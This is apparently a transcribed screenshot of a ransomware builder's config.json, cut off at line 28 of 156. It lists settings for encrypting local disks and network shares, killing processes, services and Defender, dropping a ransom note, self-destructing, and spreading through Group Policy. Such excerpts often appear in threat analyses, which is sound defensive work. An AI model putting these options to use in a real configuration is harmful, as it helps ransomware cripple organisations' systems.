 config.json - Notepad2
File Edit View Settings ?
1 {
2 "bot": {
3 "uid": "00000000000000000000000000000000",
4 "key": "00000000000000000000000000000000"
5 },
6 "config": {
7 "settings": {
8 "encrypt_mode": "auto",
9 "encrypt_filename": false,
10 "impersonation": true,
11 "skip_hidden_folders": false,
12 "language_check": false,
13 "local_disks": true,
14 "network_shares": true,
15 "kill_processes": true,
16 "kill_services": true,
17 "running_one": true,
18 "print_note": true,
19 "set_wallpaper": true,
20 "set_icons": true,
21 "send_report": false,
22 "self_destruct": true,
23 "kill_defender": true,
24 "wipe_freespace": false,
25 "psexec_netspread": false,
26 "gpo_netspread": true,
27 "gpo_ps_update": true,
28 "shutdown_system": false,
Ln 38 : 156 Col 51 Sel 0 8.17 KB ANSI CR+LF INS JavaScript